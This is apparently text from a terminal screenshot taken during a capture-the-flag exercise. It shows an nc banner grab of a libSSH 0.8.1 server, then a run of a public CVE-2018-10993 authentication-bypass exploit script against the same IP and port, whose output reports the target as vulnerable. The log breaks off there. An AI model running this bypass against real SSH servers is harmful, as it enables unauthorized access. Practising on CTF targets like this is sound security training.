 File Actions Edit View Help
┌──(kali㉿kali)-[/mnt/hgfs/kali/viswaCTF/ssh]
└─$ nc 13.234.11.113 32310
SSH-2.0-libssh_0.8.1
Bye Bye
┌──(kali㉿kali)-[/mnt/hgfs/kali/viswaCTF/ssh]
└─$ python3 cve-2018-10993.py -p 32310 13.234.11.113
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authent
ication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
[+] Connected to the target: 13.234.11.113:32310
[?] Obtained banner: "SSH-2.0-libssh_0.8.1"
[+] Target seems to be VULNERABLE!